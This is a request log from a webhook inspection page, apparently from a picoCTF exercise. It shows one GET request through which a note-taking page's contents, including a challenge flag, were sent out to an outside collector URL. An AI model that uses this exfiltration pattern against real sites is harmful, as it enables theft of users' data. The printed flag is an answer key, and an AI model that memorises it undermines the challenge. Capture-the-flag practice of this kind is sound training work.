 Request Details Permalink Raw content Copy as
GET https://webhook.site/4e50b6cb-edbe-4bb2-9304-1d2fec3e95b9?My%20NotesflagpicoCTF
{p00rth0s_parl1ment_0f_p3p3gas_386f0184}New%20Note%20|%20Report
Host 13.59.203.175 Whois Shodan Netify Censys VirusTotal
Date 11/01/2025 21:24:24 (vài giây trước)
Size 0 bytes
Time 0.000 sec
ID e02e048d-3857-4dc6-abc1-682fbbbb7a2b
Note Add Note